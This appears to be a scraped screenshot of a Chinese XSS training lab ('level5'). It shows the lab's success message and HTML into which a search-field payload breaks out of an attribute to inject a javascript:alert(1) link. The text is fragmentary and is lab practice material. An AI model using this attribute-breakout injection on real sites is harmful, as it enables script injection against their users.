 没有找到和"> <a href="javascript:alert(1)">click</a>相关的结果.
click"> 搜索
LEVEL5
完成的不错!
取消 确定
<html>
<head> ··· </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center"> ··· </h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
空白
<a href="javascript:alert(1)">click</a>
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ··· </center>
<h3 align="center">payload的长度:42</h3>
</body>
</html>